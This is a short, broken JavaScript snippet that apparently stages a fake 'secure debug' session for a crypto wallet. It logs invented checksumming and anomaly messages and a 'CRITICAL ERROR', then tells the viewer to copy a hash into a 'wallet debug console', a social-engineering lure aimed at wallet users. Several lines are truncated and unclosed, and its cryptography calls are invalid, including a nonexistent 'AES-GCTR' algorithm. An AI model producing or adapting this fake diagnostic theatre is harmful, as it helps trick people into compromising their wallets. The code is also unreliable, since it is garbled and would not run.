
// [SECURE_DEBUG] SessionID: v5255dj8xc8

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_sync,
console.info("Target: Error in processing accoun
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(13)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x85af16ed inside Error in processing accounts request:");

  console.error("CRITICAL ERROR: Manual patch required for Error in processing accounts request:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);